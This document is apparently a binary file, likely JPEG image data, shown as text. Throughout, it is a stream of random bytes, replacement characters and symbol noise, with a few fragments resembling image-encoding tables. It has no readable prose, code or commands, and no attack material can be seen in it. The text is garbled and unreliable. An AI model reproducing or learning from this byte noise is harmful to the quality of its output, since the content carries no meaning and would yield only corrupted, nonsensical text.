���M< tN#Amv*L�̦p7g�a��S���Gྋ#�&�� ���1��RW�F���l��<��TEN-	��.���UXuadm��*�t�/�yo�N�*��	ZC��j��w�%���q�I��+��7�)!iQ-��?�%� YZ�!�iqVh�~����0Ic��Tո��i�7s�!�0%U5�,��0��b R�:&�������	�� q%��ŷO��S,���8ܞmuN~X�x!��r���S-Tė���j�$Oji�9��7��e��I9�Rܥ�m��n����zj��V�$��ak&��,�PM�WC,N�3�FUt�olo��<do����k��I�VN"��`ʪh������*�;r;'�~�S��_�T~{����A>��J
��r����-(*	��Za�?����G�i���߹i���߹i�T�{��uO畦S��ZPT~{��}M��Za���S��~�PO�r����-0���r����-0��+L>�������r҂����� @���-0��+L:�������ê<�����9_�T~{��}O�i���{��3��ܴ��I��V�Q~V���S��Za�?��Q��~�PO�r������<�0��*₣�ܿP��ܴê=�L>��������� =�患�ܴ��<�('>S�g��{�u6�F��:k)�dlU�4u��*n!� C��T�C�������R*|J�8&�ޙ425�]�����,[����k�TuT�g�Av��u)���H���Á7ʙ[�U6zgl�>��������`�
�L�o�Z����/}u8�F���.6���W}��4յ���it�"�z.���f���Ϫ��g�@3H�}n	Zʨ��.���6,c��B4c��E[G0�	���>��S3���eDq�+����EM�9�M�Ԩ�3vA#`fM�qʩ�5YMT��>6�9��7�$mc@;r�����տ��4�IIR'�xc�`J���2�0_>RWM=+Xϴ�Ec�ّ�	h
��d�!�J(�Nj�F��� ȝ��E�ıY�y!������n%UQuMt�݁�bg���'J]�
|w�I;\Z�.&�^G;��O�������0K��l
���H[��8h	P��']M/L���e�tX�(����(�V:��-X�(�f�j9�*1�FVM��+ɌRH[9�h���VL�"Hh�9_���������l���ű*����� f�y�%USM�	�f2��ڍW)�*gÌ. �2��p�Y�X�D�5�SUbx[)卶h����>M����4(HV��aP2���X� ��񪈘��D��jž<� /��N"����e�J���z���Y�+��:��r��Y��+�����6����	6N"i�r��(囧�x{
x�j)�`� ��p���c(�\�ϊNHH2�<k����� ���]A�c���m��0K��Q	�6=� 8YI�PL�(��$�T448�S��0�pqQrb&�id1^���;��a�K��b��.T�La�Ҩ:@���}�61�-��i��A(/m�8�񙱨�~ ȃ#$}���Y1P�K����-�̊�6���]%�;C3p����V�aRI�K��$�4ws,N�����-V����)0�`?�����8Ǚ����H�p�j��76k�]�VSf���9{�wS�r�	�z��C��_(kX���I�ѐ veɸi�k"d��kx/�1b���E'Sq~LQa���N��`����������ʣ�1|l��7�O&M,�^Y1�T�Fg�*�.R�(�o����gT�X�0(�їT3�G�
��c����q����hۈ��H#�ʀV2�����0�e�ᴘ�\S��p�5+�����E^�k�( � �:b�'n���V`͒�HX���b4Ԭ�tŬo�W�`�L�|1gs�������Zv�8��6r��
�-\��$P�hq���X��ө�C|��>�ު~�2��Z�B��$��5I.�Zq�3�.{����|�p\��MÁSP�S�>X��\q#�a0x�obX�|���?#�!��.p��+Ӱ��,C��:�7<.J�x�0�W�(i]�T�ŋ|y�_��EM�9�Q$ms�i�H�������V���GseS���:Y�s&��X뢤����F�[3#����h;�|t�F�k@O�1l�1����*<2���'J<��nv�Sc�X��=�3F�U����g�GL\Cj��>VK�yB��I*�
LD�ETI�n]
~+���_n�±NRTY��ju��Un5�����3�#������15���**:A�DƱ��r�$ƚ�֚c����X���t4�}Z�H�ۜ�:�
��"%�{�e�*��jX�&�;(�.SŇ�|�P˝�~���ި���㩽s%�X�N�?�a��
fWMH��I/X�����/q���bϚ�'0��X�c����dsd����rJ���d���u[EYQ$����K,��� �c�,�.Ajn^̵0�Ƽ�|y�_��EM�9��*q{Ī5#ڱ:<�cB��X�J]uQ��P�>�v�֢!TU`�][]<vq4�X]-u4���`'.�  �0�=��AT�"a�s����z�b���D%Q��̡� >�;:��鉦�����
���`��0�G�Ut���쉮��,��QA</gA)���Ț���y ��>m���W��t��Z�(�D ����8�y��c�ș����|)�G҇��$�l>�����H��@|U6)��f������Sa2�1��,�[���'����e�$8M+��>�CW��IKR��D(y�M�\)��	�@���p��Zg�a�nk:(��~���kꢌ]�3�(9;[���	���b)#n��>JQQ��9�ϔ��sB5Q��!�U�4� jU��2����>3�n(���w4jUd��:#QW�4����EM�9�P���a]#��2��z�����V�7�C�ۢk��Kv{ુ�F�b׋�����tȩ�lQ�c,5�������)��G��+��J8]�ۭp�_�\"���蠅�E���04�9�u4u;k$��M���=P���8"��s��p�*fkGH�� BXM���"
����*��#X��J�>	����Ajh�@5��i[R\\e��;�K]MD/�G �҃���9�l"��m�6��X��EM�?�y8�����q7� ���*n!� C��T�C������� E 	  !1A Qq"023�#4BCRSar$P�%5s@ETU`bcp���� ? � ��� �_������� is��Ѩ�/Ia^���L^���L^��^��^��^��^��^���q�Jb���
���
���
���
���
���
5q��qx�qx�x�x����k"�+�"�%zl^zl^zt^��B�>/�>/O���O����C�W� �r��>z�ЯXE�Q�a
��z��%�W� �(��zڟ�������{I{dr�9�+��)��r��?�r~+O��ĩ���rulM�P�鉱6L��i�����=�9I3X�&��l������=�Uн�!g�d�Uk��SO^��p�$n�V���+m�A̱ ����"�X5Nv�X�hnJ�6Y��7�n�T2���l�M���D�YJ˥�ۄ�ir��8*Ȁ Niߢ!;tM����6�BV�D���v���F�!�,��R�h̃}UN"A �EP%Q�$/i:**�U=�D��Ou�w,_���2M���?�P�V�=��`�Iuor�k�U�xdɖ�U�H�`&6��� ȕ�fl\%������S��U�q,XS���meI��SӺV�,R����������[UOT�,3.+����y�v�j�x���8$�9ʎCx�w�����RrG�b�{c�ɘ�P�㫪l]��/�&8e����β¸�<ZI����eC�R>�h&e�+	�:,D���_e��Īd���1��E�|UW�L�H�Т� &������b�i�V1���{J¸�x�{|E��Ua؛^)仚��Uq�!K��q���PԺ�(�~�)�"aw���L=�/�ab�X�a30<U0\lJǱ�Wa����<��K�8���]��J��4��aޟ��@A;�fd�a�J!8�<4�i1L�&45��6A�w��j�M��o�py%?�}��L>[�WQ��p{M�Tu-��8n4>�L�Y9��V'EG,O��6�+N�8�1�G i���`�le�Şҟ��bJ��Ҁ��.���0�7S�\Cv&�J.�*,�p| GP�lw��\&����U�OR':5`�x�#�Ht~��@��$�p��>%�*�����qj�j����ŭu����l{=�ST	��U�7(��
�d�7CM�r�Qf]E--V<$��,}���b�,���p���tM,nSk�8�Q�FR�j��3l�T��s�k�9����\)bl�����SOKH)�Ƈ�pFf��_�
K�É�9���4���;�y�A`�� ��Tܝ�"}~� �e�[Т��V|�?�U�v)86�B���P�5T�h{GUC�p�!��T䩸[�(�^��?�V36M�R=�>k��|c$.��T�v5��h���,J�Ҳ�$9ELl��RH��N�3�j#M��5�l��n�T�}��uӷ�MiL}���e��<G�0�������F�zH��7R���U���8�*ı9��]+	a.\@�?� .7$.����.�m�B��_����#ْ�|�;���{ju�S�GÕ|�8�e�4}�\gS�Z�ҟm����;��%��ݡat�Tb0��v�Ya\9AD�$!��r�v-q��/��^�������}K~�b����G��ϕ�� *�e[�x-S�ۭ�W�x}s[%&w93����qi];åiy�������i()�$oUU���;����5�>x�5A����IIKR���_Pii��	 l����Ip 0��う@ȣ�\,b�ħ5݆Q� )qz��O$n-��p�*��,K� >��e���� P�~L�Ъ�|Z]?4�)6��ͯ�\=C[�T@��.!��L-�|��w�_����p�K�����9���"��#�X��IX�tQ nT����j�yH��M5��S�{\�+���%lr�1�S�G,<ڮ1�}��5�k}��Q�eLy��Y
�ª*�,��Hj1��Q�c��oh9c�?��7�\]�2㢂�0��`F�0�/�sm��K���H ^�a����츚����l��?�T\j�&����}��[|v��b\5�OP��V�Ҙ�� �x[��_��6����Ls� �>�eO�X�PZ��`�T}��(�����Yq�{qx��ʱJꊪF�Թ �V���na�K��e�?`"�� ����N���%:���&��=
�/��\��W0{[[U���!��5-76�u; ���v���+�8��!�˨��H0�p��\�*�I�ŉ3���� �XC�I�
�Xd��W3��'��\R��T�Ap�|�uAsa.\W�ˋQ63L�v}l�c�	���2����1��	�TS�x�\�.���(�ۓ�űBXb�Ꝇ�T�\�/U�|�X��^5Tp��ABuUXh{}�];��*�gq�(���+��>h�ʛ�I����Va�-ݞ�N��f�^��p^3:�K��V;K �epk��X�#V3C�4.�au����n1������N�:�#t����K
���70�X4d��6���cƨ��*�/�����h�����VG�B�KEѧc��8<���(`����Hz)�(�\a����G=3	ʱ7c����D~*��QvEx����:���v�Z�`sٹ\�v,�\��� �EU&��'G,G��=��s��IE���Vꃂ�i�+�c�Dt8�󁽗ǖy�"�*�+�D���`4���?%,�퐧S�����.)��E;| \�}:�h����p�fB���I����nMM���}���7���p�E���b���ac
�斢g9���#MggX��i�����D �-E��sva�X=x�n����T|��{����y�X��U�OM!��ʫ Ur�Wfe��|b�:'�99�$7%zÆ�O��
���v�#�;ݽWS�+�-aw��0lRJo�Hج+���c��ڕ���fkI l��!{��N�w6�]a0f�ap�J��3���!�,I���~���H*]����fc����f2)���M�1*	\�ŉU�������-�t�U�a12Z@SQ5,fS��!T�zc+A9E�wM'k�>�&25��7Ttx�SK�,4eK����;»@�^��w�bf�d�a'-4_�.&��0�M�pX%Uj[�..����-� *I���9�Ypܦj�'���Yc�[�+̂�n
f#$礪�ل,*΁���9 *�[%ﭕmC���XH���ڣ���aa6�a�8�'O���\��1piXC�MP�A��d>����[[=��_�'��c�mMxi9o���v!-s����:��ݔ�/TFHc��Y������M@{��lT԰O�	
*VBk@D��ЄL������~� �3�G+^�C@��^����U�\T��z�O`l�0�qLm!`�Pӈ�,[�)������-`.�G�uq�]�亠�0�Gm�M+e�1�g'D�?>��l���c���� .ͦ��7���Ӹ����V���;}�U0��o@,����a��`�9��)��(��H	�9Gؽ�ʡ�aQ~�����)�[�u�ER��PR# �
cyBǉl'T�\V_��)[+s��H���(�K��d��4�S������dR�� �|^~㪘���|��"�M֞
�
�_���.+~�U#�F�k�2,� ���dJ̻E�E��a��Z�cXM�tm=cE�N(�� VdJ���]�f�H;�5�ݕ���	��K���>�� �p����A%NP�@B9η*���9d
� M����r6�IZ�J�w�۬\�q����WFB=��o�'�#�E�"��g>�1��4�G��
2�-+����\t�	�շN|���Tu-ꄬpЄ"ȹgEȹ_��t�,�@�9��E�2̮P*���E_kJ�n��nmU=,`,�h̪9r��S��I.rV[]�{H˪�b|sxj�r��AB��j�3����o�'�����	eQLP�߹)�~��@��8��
X�D�bi�U��U?(��{|б���xd
�
�M[���� ��F��Tg6"�;��ؔ
$,�DJ@�Pz/Nz/�u�fY�rfY�(:�U]�({M{T����1"���W����S�X���N�����M�Ty*;j��4���:8���Y�X���U3��O4N�Pk-{��9T�����4h<�ַF�:(߸	�s�����#�/W0���/W�z�����^�a�;6%J���2�׻n��<�S��0�N�c4� L��GJ��!F�B蜭�*��d)L$�Ҙt�B�� [�!6�ZaL�PFf���#m,^����y�������3A�+���fb����i�曰��6@�	@+�B7@�[�ܺw-�! �Dw@YVUeSL�F���7�z	Z.�1xKǴ�����Q����F���Sb�F�1z�G<*|U������h�0@c0dbꝿl�?q�M��G�+�(���-�RT�gYGS����P��S&c�S�A�A��%�Q��.Q�1�S�o��4ݻ�@ G���C�>s��G J�k��yYD,�U4�s3��a�j��ˣj��H_�5MPZ�#��[�Q�+������=SAaf�ID!1��A���m'�?	T$*��F�3����v�1�D�CIR��X���8 Q$��;;����hhm���E7��7o��9�G���]��������ܲp<��SU���V�meQHǋ���{�Jv���&=��ꘊ�����e(o��(�\�iv��]�EZA�:��l�i�A~�T���Pn|���~�8�|d56���6,��E��&�{�*f9�� ��AL��4݇�t"��w&n�]
�����a�5eYV^D]�d�7D�ɢ�Z�*�(�줦�� �n�`�F=��:���I�n
��ة�^,�L��ס0��.�CD�ٲ�&��Ek#�U_ ��_�n�˾�� �&'�U��+] �YU�e�+]dYU��5Lj� �US!%;T-AD Q�P��`��{��o�'��U �%`��܏'l��������z� Q������*�� �rh� �VYQ�edQjYeY#�Mj�ʋT��h����� ��nTlQ�g���������P|�W�p�Ȣ�S�U�w*/��Ca���9�5;eЪ�j�����eD's(�dV@ �SZ��e#�5�8��H�m������F @ 	������lV�MT؝e��ڡUv6QU���IW#e�%���RԵ��CP$܅Y�
�����ywGwtO6���J�?ꏚ�\ �SZ���v�܅� ��*sPA����#C�u+\��]<�5��&jB˦�5 ��uS|�<�ج?�.�����iK@P���ZT��H�Je53� !Yl�L���x�ߐ�������+��y�t���*��ʦ�YB�6@��Օ���VE��#A�������cswS7�6L�n�l���s�L~�O5�J�b�  ��� Umn��몲*���A�~hl<��6�{��H���V}�il����@��hYT2�VYU���RLn�g.�r����D�� ��3|�<��+�)ŬԧV0&T5��;*ﻕ�����~A6�{��H���%U�I@�����YP@]dYP�*�U����8���Ɔ��S4E�(Hn�{��o�/������l�Q�Y�T�gb%_�Uw�ʧ�?5�y)ߒ"U-asܢ�2N� �(m�b~��'�V}�T2{A4��Ȅ���r��v�w& �Q����D���Q����:���O5k�~IR���y'�F�ϑ����(�rEn�w�ʧ�?46J�^��#>��2�ĄE4i�;sj ��X�(&�����pCt�����[��U��5�rdwYl�V@#ut�\��Di�fm'�;B~ȩ�@Jl�7�]��p�m�u`��;e]�b�� �4y*�%SU4��CV��E�Cd9��v��ӗ�*���PӵĂ�Dމ�0�����jYX�;��_ĳ(��!>� n��S�P���hd���U1�Y<�T@�}��X�����ת�$��G�V!�9T��hh���!S�Z^�L	���+`� ;�ߛwN�/�T�JV�: �;���h��A���`���e(YtVVD+r��d�@\&��Ħ{GU-�hCdN�㪛��抣�kc��0J�%<�@H6S�FG���ܪo��Ca� 0�@���p	TPA5u<�6]
�}�Dj�.�%�d�&��"�N��]]���͓ByD�D=�[,�"�}��M��Lܪ?�	�"�D�
�~�U)�~hj?�T��@TQ��J�6�n�&�w
"�	R�l�	VYJ� 
$������Pr5K8	� IM6	��\ �خ�fTKr��ICR�� �+'�pwS����4n�~R)��G��R�_�n��HZ��u��Л��7��j=�
���@,�²!Xr"�*sn���gr���BiNu�^2�0iM�gDr.�s�L��	�e-��W�V�T��d�Cb�~R)����~�U&������d�F�Y�T�y�7���A~&�,U�j-D+"*-@Yv�Bb�#�fr�螄.�
���Y�J��5��B�`�%���o�'�'B�� ��''�4�pj���G��R���!��R7;T4̋5͂���we:��	����4EtRh�a�!X" �V	�hVQ��:�,�-��$�e!5��!Nˡ	�
�"��{��D{��o�'�;���A9M'���⪞Z4T�Z��G��R��O$E�����X|2��_tA5?~��ݑ]��U��A��Q�XS$�PT!fWD���Q�E�� U1�i<�ج;�"�r|79�e.Ck�wCnx��ʧ�hl<�,n�1��^A5��×�)�Ut
 N˲��:"��+���^�G%�r]]�W��Q	�7T�f��uS|�<�;�;��p�+�nɒ4
���%څ��?�ʧ��4��� )��n��6D_�]
��qA�Lc�@��� s�k�m�0���% ?
��ў�DB
) (<8+&�ה�ɺ"��V��uS|�|�����SûCep�?.]Tli:!ȬG��S��o� �'��í�-k&��Pۑ�~a�C䝬��Gg]3$v�����<ܕ�
�t�Ӻ��&�#�)�A�|Oj.!g@�U�@���Gto������`����:���d�R ��������T!��\Eb?w*�x��v�1�n#uI��D�� ��j+�#.��j2"a��L�D���"�q7��n�E8!vl�lM%��>"�bB';�tnj�z(��qdZ ��ynA8]F�}�U7͓�I�;�s)�pQ���g�(� O"���M�~i�.S7;Fꞔ�99�PAv@w��d�#cq�Uڗ���$'"B(Bk�T%�\�푩��q����GZ6RB�vNc�|�f���
�[�M!p�����S����oq�Lﶓ�<�a��9�+n�p���P��~�TG曰���ZZ7P�9��:DC�y�U�>JSy�c�\��''r�B��ۦ���"��'�1*�Q�U��{����}�� :O4� ��3Xy��`�S,@SHZ4j����㹈�ܨ7�)�.R5�aɺ���Ը�ױ��`"���I�ɲj��OF�Z�-�nAAT�7�9�*�g;��M��ɇ�Jw"������>�XW��R���<�h7Zx�݊���7o��#��5a�TM]&gX]�y�Q�����AQ��t����B+rS�m�{��Q9"���r�q(��rȋ"����O50�J¾O!�H�"�n�rμ9�?v*��M�yr{s4�MDa�2w %[��ݑGc�?ly1����Mxn�Y����
��:�]��)%���3b�~`��wHD[���d�S|aDv=��V�Lcl
 ��~�T�曰���C�6�#ͩ��|���Ħ�Ơ҅��8+s	���S>�O���PDMT��Z��'���U7͓�T�+	�Ӳ�s������Xs�~�T�曰��Ag�Et>I� 0�SBs�e~D,�/8�ruS;��"�; ��A�c�!��*!;�uS���O���~Gt� Bf[�-���Po�o�<�t ���AE��"��b��s�Y�^�r���1�S�,�9�"����iLq
7�J���N	��uS|�<�� (�'�w��aaӪ x��ʇx��~�;�e�E���Қ5Nu��&���L�1ٌR��ȍD�̠��)�P�[+�ꎅ9;����d�UFV�~�R:�C(x: G<G��E�^i����g��Gc�}�y��r<��CnE4l���u3�tYJpNG�k���
�L�.�����o�'���eaw�J���(����^x�݊�x��v]Ї3�(�|��s��܂o��!�E��K+��F�ꅓ�@#�2k��5�ķ���o�'���eaw�[�V#�b��/4߄y�M�Q�v>I�̩�@X�行�J|�'�oDrwp�k�E7d�͑6A� q�Lﶓ�TXV�9�	�ℍ"�8N�r+��P���~��r��{��J�j�Ҳ� ���dw!>@���7<�Q<��!X-�GP�tM ��)�[�uS���O��|�v��Jk�b�/cVY�(D����r+��T��曰��1y��n�� ����E�����"o���\��d�y��T[�ݐ:&�)� 	G��M��U-aw�7E�*��{�!b#�9T��G曰��1yy��¤��r��l.p=�6�>L�J.Y��p�=ȷ	��MAO�Q��S�I�E�+��ּő��ܨ�y��ɻ.��&"� �1�f�>.E���bT������B��+��W�{�n�Bk��J�|�㪛���u��#�{�K��@����v\���SU�9�%\U�7)�]C�Tv*_�]]fM�)fla>W<� �,�f��<ɲ�?4 �u!�~0�,`\�j`���\�j�p/K����S�@���	�an���ﶓ�1�j�)�f��`� ������)��M���<.هg���WWX���U	�1n��������6U8�4 ������%���U.��+
�m;t:��ܿ0���4��j��N�bt����C��6����)�҅-Dr�$���|_�,�~���~�^��av�~��"!��5p����w��F����1��Nǩ��t�d�&h�cN�W;f'�u.ؖ���;�kj��53���<�w��K��������mL�L����2�������q�{��Zy�M���G!�,��ڌ;��6XدE��=T��q]�k:��N���fQ�2øM�!wP�jb����G#c�c߰*��Ӗw'���܀�Ë����EM#�hW�'��AX�=ұ*���p�UL�MΥ�ֹW�+<�g�_?�+���
�����F���
����(����^�9�B�\��
����܌��³O��v�;w��r�]�b���Օe� ��a_���j>|���Y�su����d��p�=����_*}4['R0��#���?s�ފ*
x�"�e!��tFDd�P{��7��W{���B��v�)�
��Jk�(����
<TH��I�]���G����\3{)1f4�UF4�Ued�}��YQj-VYAu$�[`�Ԫ�)`c]�nMSp�^ֿ3Z]�*ji"~Y �Y<B%E��,BR@���XH/n�����Y5�7�A�0��	��.g ��|�++!e�i��� os9� Q7�({K�+!]�+)�dY���dNt(M���eGNc�ن�SR��.�|&�R�e���D�ɾ�:����t�Z��e�9¨��A�Ÿ�����������q|���/>7�,�l�G#[�eQE��C�4��]W�<W��@ʹ4{�ny����1�8�)8����k y5�\O=]P��=��r��1,+����p�e_�N�-����8	S�d��h�����s;�Jʅ4���r��R�%,��(h����2�,o5U�d�b�Q�W�P��12ks��1��u=Do27�qS�U�:��##6���8Cb���*�:gS�< ��$h��La�F���b׶وTU�|�=0���k�S!�����c����~GA.���&�aG���?[Sp��Ƃ<S��1�� #A�X�AT�1�md;����\x|��8!F�R�N�>(���~Z��
���^�
� �S� osPmS7�)�8	B �����!a��릪z��I�MW۱�eOX$����<��@*"!�:����+�k@&M�CC7]�O�j��	��tX�p�e��1��4�a8��<��of�a����記#!�����$S�T?3	qv9I�U�6��}�9a���׳� ����Jjx��M]e�p�E���B��<
R�Ը[���a�	XfS�8�]Tsd-y�X��Q�T�k+$.{���dii ����J��^.��L��-�
ۛ ���ک�e�����#�q^	��55f��{�7\�b���v�R��Ո��}US�-2lW����4 vW�����K�3�	�Fj�2�7��=��QE-d�����1*���د���uPK7�ݱ���L�x�HLqnUC�5C�[bTd��ي�������+���X�-`qu�%����+zL{�2�|́��7��}K�������-�����d�{kuY-p��\�)���M�?�� ��uU�eL��\���� i�S*Z�{�j�H ��ە�]��*�dmJ�9�,u������TԦ�u������'�/����40�]U�f@TS�@nW�B[K�S�e.{�X����]B���G��vZ��U�&����B�p,�M-id�Z�S	��1L@Գ8c���֞�S5���p��X^�0CT�le��-��Y�X���Xip��F�*��2�CL�]\�� +�R�6�zZ�`�\��H���Y۬p�S���ԫ�iq�1�7FHءq#9�N���G7*��S��jiD������G��tG#ήU5������l�uG�8hkFkx�|7<Fi_P}�⾋��:g��l��\G1�b��"s a��CA�\c�7
�M3����/��Q>y�A�ۣ{e��؅G��Q 6�A�a�t̛R]Je
������U�K\�u�EM�`:X�����ŷP�9����D�j�L��ږS\���N�R��
���7�X��@}�=U[��p��-;3oeX� >�참���������?��I$T�uK�ks($-��͉X��Q�:#�O sK�-�0���03uCCH|���ֲ�Q�>��aڪ�憤f%c5�����{nJ���Ƹ�6�-��؅�p۰�T^��LdZ��*x_��i�����^4uu���r1�6�̬��b�\{B5̱�RT�s:�� 4���`5pPc��3I�=���>Y�9�}�;��E�4UPV@�Ǽj�:!=Y7�C�?����U4���쪢%��T�|���T��P���3��~G M��qO	P���<�p,��/s���N���4�/w_}���2vE3j�C�pAPp�/�ga�ݖ��>���H�ۦԼ�D`�l�X�)G�A$��9Z��&��1)*j�l:��3���u�8�S`N�G��cjaps/p�;33K�Sbt���mB��Z���ENm����W��ڪX�ܒ!$u5�sU50��'`���;�\�;*�v�dcZXށWD��HSFbs�E�|��� �� �s�Q��H�6U�H־",��]Qm��d��Lњ� ���
a��f<��HT���?����`�GC?�J�IΖ��-DU��$�ʫ��h�0�>�M�Zg�7�\ڧ�1eEM'���R��S˚�-�|R>N�F� ������DN��t>J�O�1�OW�ln��pw��75�B��8ncwR�>6C�xe������LZ��q��0|+��x��a���8}�*����#��;5/C��(Sռ�=�Т��N2�t�n,��]a�X�b&�v���u�E̞�`�$Nk�&���%�^�)��l���{@AF�I�gduPE�������qv%�RaSRg&Y6�ct|8ƼZ��b�[1�9�����\��a�����XD���9'��a�������5\A�P`�4��]:���'�5U�̆��QGMAN�jVY����k��,x�;E�����
T�s�sX(e���:�Ś�p̛�3 a��8Y�A`�HzY�2т�dt��97l{m��+�]#�v"i�dk����B�����:fR�#o���C��gn�SRKLNx�;,�e3v�!��&�u�<9zظ7M�^(酀��U�B���U�!h�N�%1�Hݘ93��/]��/^K�)�7LܯT��~4�촒nS�SmQ_���y��eר�~� qo�z���_Л�P>
V���`ݾ+4�t0���Rr��ت�7|r����썂8����������ުI�����h����6�<_`��V`���ꃋH �p|'���2��Ea����h��l�:���������p�����O�P{�����T��el�����@S��� k<�y �9�
���kEL-s����q�bnX�4-.x�ZcU��+EKX�m ��WM!q�qG��Nx{˼Uq���
J���� �p���_���<Y�I�QI��^���埪�&��z�����5��IA�����^�����^��� l�W�0� �~�Ը�?U�L?���&�g�K����^��� l�W�p� �?Tpj[�?U�l>��~�Ըퟪ�&�g�I�����R�~��^����I����^��� l�W�h?l�W�h?l�W�0� �?U�L?���z���K����^��� A��R�� ��W�0� �~�Ԙퟪ�.?,�W�p��g�I������a� ��P�p���z����^����K�����R�� �~�Ԙퟪ�&�g�I�����Ra� ��W�0� �~�Ԙ�?U�L?���-��z����RP~��^��� C��Ԙ�?U�\>�,�Txedƚ��f�� ��k� �d�9��+{����Bp-6<��_(�y�\l�{5#�N��s:sk� �c��`��3q��Yta|�8꣍�f['S�Ĕ��r��7���A:���:I��a�R���To��YJ�ɰM| G��:h�H�W��Ƃ���]���Q� x�T���}��(���}�C�,�+��S�a��=�$���ƎN�c�qqB���ے|�����6�pR���}�B�CB/N��m����(�}uR�i�v�9KO�V�T��ωChS���L%�RlS鋜\Y,��,j�}���tM��me$�����i	M��(G��)쌐�Ldw�ܩ���=Th6'D��f�J�AԪSrn�����g�5;���u�*x�3�9�Hu)�B�ʞ8��Z��P� �O��,��,�	��:�S����6���g݈T�	RL���d��@��M{df��4��r����_����s�|A��ֲl-i��Dv���"�'�1`\�Y���k͐��U3��]�ͷR���5DNp��h�&�G;�� ��/�(�/}�RL��|�3\�K+�*'	c�T��
'��%6pD@M˂�D�*�i-m��ًdX��%t����*_�;�'���wܠ� �il��ʠ�T�j� �#�/������e���U�0�?�&G�3���!~�I!��E�����E��%N���(��z�!pʁd1$�Q���������E�d������fk�{��`{�M�cNk�� S�5�)�6v��	n��Y��P�l��
x�[�Mw%T<9��N��(��,�׺�pt���[��;�Cp��z�gTI<�Vgx���G^cE��%O0�`Qזgk��6<�Z����� ��� H 	  !1A "023Qq�#BTaRr$CSb�DPs�%&4pt�6Uc���� ? � �`�xB'��=w]��p��9w]��p��=w]×p��9w]��p��=w^N���/'�y;�p���/&�y4�ɤ^M"�i�H��O�F�@��U�r|B�G�B�9>!y���_������r�B�I>!y���_�^E/�!C)��&���|B�	�!SZ���Dװ�*���Us�&M -�Wݝ��SM� د�K��)���kz�������,&WMN@��җD�K���l�A�q{6F�`��4��YZ�N���kN߷*��s���D5T��Q;L������)��S�*����Xޖ�[�7ZH;�u#�dxZ$�t8��P�F�n� I�V���]Xe�a���o������kh]��'��ܔ֗��(*�%����5�yW�.Q[뤓h��j�hȈ��<^�niY*y�c	�+�/� d�:�=ۂ��ORܓ�Uf���\�IEQ](�&���)h�`θ�	���FS����\��8T6I�=?d*���1�EMM,/��A�0`%�{h�|�7m%P4b9�
uS��O�s|W�7g��Q��*j�q��SzQ��#4�>��
��ВG��f��T��]o�UD��k�f�8��	�U$Xl��p�+���Rj�h-�'�t�.̄8��N�&AH��S\�����s�j&���q{���������*�-v���$��nq�6�x(j�v�M;�k1�8]Aҏ�&��j���g�t�|~�տ�n~U�M.஦�����gD�a�DzDَ�ہ�WKҲ��BZ͓ﬥ���pq�#{��v�z�=Xlʥ�6`������/2�����^;�>���g���!fY�j�����c���Tm:����%�Iv����$nnU-��A���$*:�W<��~3��a�-s� 2���[H{�5�*�K|�#!��t�.,|#����ㆫ�����W U��,3�,���p��Q��n�m����2�6�bzf��1�k�0P(��ډ����Mv��$5��i�F�T�\�Σ�����d�^�$�l��3�u���sC�C�L&	1��4��̪j�MS�OSKq�t�n��l��n�ʆ������๻�-�3)�.���IEG�� �e�ees'T�[m9��������](n��]d����
����|�-qj�h� HÔw�[i�K9�+����	)�_��S̓�U��)�)��auGM� s���+�OaA��I�����t[�&�c�*��B��jFF�VK��%�9��[�k�� ����$o:ZI�>��76���2�KKSl. 8�5h����%�1�4�e�r1��� 9˧�L��2�Ѿ@k�&6W�J@�~��uD��T�
��j���8����S�dw���*jx���H�P��j� �U��O�&B�u8��t4u�j��*�4T�E� *�[=D�l��ɅIQ��pb6��]��B�� i�b�أ�>�S�l���p�,�z��;���k����N�m�����4�H$��s�	�N�)^���������M����C�����t�%c�������z�T4bF����X�'
�]=����pV�J��^��Z\r]��<U��IIJ��ӕIf��7p]�AӴV������8o�ax���"��K��
wD�G��v� � `��������m�ڡ�Y-1�,�BUGL�.������c���ݍ<���
��髤fNP��'k�)�Q<����鍖YY�d���Nxd�a�T"Zzè��Q�"���둹W
���=�c�Mx},&&7
Q3�zZ@'���-vKA�+����?��?��<kU�Z<{�f-tu2���Ԯ�y%?�[�&��D.!��o��x<����s���0�,t�2���c�]Oq��,-9@de� �\�i|q�0��rkJy �Pc।�8
FI	QJ0N�*�;� oS�o�R j���{{31��&ۨ���
��p S�[)t�-2��[%|aʾ�:Nc@RuEM�67 n���t�$�*;1���}GeC����k)+��cd����9��0U?�D?������Ѷ�B�O�n��T�1p��|U�W�N��
ty�r�E݀���%ti�f*N���͐�~�-��䔑�%]*(��S��k]@nR)��#Fe�2������ӵ��K��5�8�q��c���\� h1t��o+t��{���чK7{����e����x���������4��˧���B�����`��� ��Y`��S�����ٙ����j���n�ʺ�Op�\�![*��d�(�7Ե�K��P�YD���<^O+ٞ
'e6�V�T�r���*���%�����ۀ�����Kt���>Ghcr��F�s{�;�ސ���M��S� aw�*�L��r�a�L�;SU_�i>Hz���|�Z��P������F�SH!Voz����U�b�Q�*���K8�*M@���SV�WU�_e�Vt�.����5|���V�,�L��U� +a�`�|�yv�0q�5�*;y��T1{�� �u� �$�M{�=� �K��jP ���Y݇�M��O�����:=oz'w�u�������#N]��QW\�m�q$4��$�{�r��P�׳`��f�Et�3�MC �u���+������]��j���72�d.�|罆L��\atڊu?���p���$��YOTb&���m%>�d� �T���>,V�A������2�ܹ]��ON?Ҭ0G�$?Wi��h����⪦�(�s2UDs�F��J�k���>)�!�~*��p�ʱE+k��5��ܦ����x*�l���,�.�Z9]GV��r��V2���%�Շ)�q�ff���//����N�޴�d�.2A��ƿ����얶RрI *���p�e��U����/S�g��7*�F�Z"f�	��q,�QW>�-���.|`���c� �5&F�P���_�����/��*+}K��F��)$mLyoT�����U|��cx£�51`~e���)?Ȟ3����v�	]�6�4MI��{��~j�)���1U�d��(k��$���G�W�*ȷ6&�P=�N2o��T�|�0��O$n�����q��((��F���S ��ݨ��h���v��˦�U�]D��ȡ���g���к���z ��A�����o�儅C�B$��~*���>�x&���� �R8[��
�<�����U�}�����d�����B�`��G�K��eP@�umd������d��!��ĕa�Inр[��R�hjZ�Z2�iWB��>HZ�㻕ƺ��XD����������0�x*G5�T���pJ�ޙ���1�������Y�� eTQ�4��c�����SHHl�
@xz��e�G�J��E.�x]ErѴ��;�+�t����zV0���Sg-jwW��0F�)���8TtL�F�獗T_i�]����ێ�֝�w��K�
���&�J�J��*�h��EqR����Q.��2��i��F0]�OC,�^©�*
#����<�i��〩l�P\�
e=����F�ϫ-tј������Ig��Tr�Y_�����qWK�t�5�Ä��U���c�8S�)f�s^ᜨG,Xf	TTd�䇅qe,�լmࡤk����+��
zf�7
